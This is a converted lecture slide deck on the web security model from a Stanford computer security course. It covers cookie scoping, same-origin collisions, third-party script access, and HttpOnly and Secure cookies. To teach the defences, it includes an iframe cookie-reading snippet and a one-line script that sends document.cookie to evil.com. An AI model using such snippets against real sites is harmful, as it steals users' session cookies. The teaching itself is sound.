



Header: Access-Control-Allow-Origin: <https://bank.com>

**ERROR**

# **Same Origin Policy (Cookies)**

# **Cookie Same Origin Policy**

- Cookies use a different definition of origin:  **(domain, path): (cs155.stanford.edu, /foo/bar)**  versus (scheme, domain, port) from DOM SoP
- Browser *always* sends cookies in a URL's scope:
	- Cookie's domain is domain suffix of URL's domain:
		- [stanford.edu](http://stanford.edu) is a suffix of [cs155.stanford.edu](http://cs155.stanford.edu)
	- Cookie's path is a prefix of the URL path /courses is a prefix of /courses/cs155

# **Scoping Example**

name = cookie1  $value = a$ domain = login.site.com  $path = /$ 

name = cookie2 value = b domain = site.com  $path = /$ 

name = cookie3  $value = c$ domain = site.com  $path = /my/home$ 



### **cookie domain is suffix of URL domain** ∧ **cookie path is a prefix of URL path**

# **Setting Cookie Scope**

- Websites can set a scope to be any prefix of domain and prefix of path
	- ✔ cs155.stanford.edu *can* set cookie for cs155.stanford.edu
	- ✔ cs155.stanford.edu *can* set cookie for stanford.edu
	- ❌ stanford.edu *cannot* set cookie for cs155.stanford.edu
	- ✔ website.com/ *can* set cookie for website.com/
	- ✔ website.com/login *can* set cookie for website.com/
	- ❌ website.com *cannot* set cookie for website.com/login

# **No Domain Cookies**

name = cookie1 domain = site.com  $path = /$ 

Most websites do not set Domain. In this situation, cookie is scoped to the hostname the cookie was received over and is not sent to subdomains

> site.com name = cookie1 domain =  $path = /$ ❌

subdomain.site.com

# **SOP Policy Collisions**

### **Cookie SOP Policy**

cs.stanford.edu/zakir cannot see cookies for cs.stanford.edu/dabo (cs.stanford.edu cannot see for cs.stanford.edu/zakir either)

Are Dan's Cookies safe from Zakir?

# **SOP Policy Collisions**

### **Cookie SOP Policy**

cs.stanford.edu/zakir cannot see cookies for cs.stanford.edu/dabo (cs.stanford.edu cannot see for cs.stanford.edu/zakir either)

Are Dan's Cookies safe from Zakir? **No, they are not.**

**const** iframe = document.createElement("iframe"); iframe.src = "https://cs.stanford.edu/dabo"; document.body.appendChild(iframe); **alert**(iframe.contentWindow.document.cookie);

# **Third Party Access**

If your bank includes Google Analytics Javascript, can it access your Bank's authentication cookie?

# **Third Party Access**

### If your bank includes Google Analytics Javascript, can it access your Bank's authentication cookie?

Yes!

const img = document.createElement("image"); img.src = "https://evil.com/?cookies=" + document.cookie; document.body.appendChild(img);

# **HttpOnly Cookies**

You can set setting to prevent cookies from being accessed by **Document.cookie** API

Prevents Google Analytics from stealing your cookie —

- 1. Never sent by browser to Google because ([google.com](http://google.com),  $\Lambda$ ) does not match ([bank.com](http://bank.com), /)
- 2. Cannot be extracted by Javascript that runs on bank.com

## **Problem with HTTP Cookies**



### **[bank.com](http://bank.com)**



domain: [bank.com](http://bank.com) name: authID value: auth

### **HTTPS Connection**



### **Network Attacker**

Can Observe/Alter/Drop Traffic

## **Problem with HTTP Cookies**



### **[bank.com](http://bank.com)**



domain: [bank.com](http://bank.com) name: authID value: auth

### **HTTPS Connection**



### **Network Attacker**

Can Observe/Alter/Drop Traffic

### **Attacker tricks user into visiting http://bank.com**

## **Problem with HTTP Cookies**



### **[bank.com](http://bank.com)**



domain: [bank.com](http://bank.com) name: authID value: auth

### **HTTPS Connection**

 $\begin{array}{|c|} \hline \textbf{0} \end{array}$ 





### **Network Attacker**

Can Observe/Alter/Drop Traffic

### **[bank.com](http://bank.com)**





 $\mathbf{E}$ 

### **Attacker tricks user into visiting http://bank.com**

## **Secure Cookies**

### A secure cookie is only sent to the server with an encrypted request over the HTTPS protocol.

### Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure;

### **Web Security Model CS155 Computer and Network Security**

### **Stanford University**

